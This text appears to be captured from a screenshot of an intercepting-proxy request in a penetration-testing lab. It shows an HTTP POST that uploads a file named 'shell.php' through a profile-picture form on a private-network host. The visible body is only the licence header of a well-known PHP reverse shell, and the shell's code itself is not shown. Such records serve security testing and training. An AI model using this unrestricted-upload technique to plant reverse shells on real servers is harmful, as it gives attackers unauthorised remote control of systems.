 Request
Pretty Raw Hex \n
1 POST /upload_profile.php HTTP/1.1
2 Host: 192.168.234.149
3 Content-Length: 5795
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.234.149
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryr02gVlCODu15Kyby
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.234.149/edit_profile_picture.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryr02gVlCODu15Kyby
16 Content-Disposition: form-data; name="fileToUpload"; filename="shell.php"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full responsibility
24 // for any actions performed using this tool.  The author accepts no liability
25 // for damage caused by this tool.  If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
30 // This program is free software; you can redistribute it and/or modify
31 // it under the terms of the GNU General Public License version 2 as
32 // published by the Free Software Foundation.
33 //
34 // This program is distributed in the hope that it will be useful,
35 // but WITHOUT ANY WARRANTY; without even the implied warranty of
36 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
37 // GNU General Public License for more details.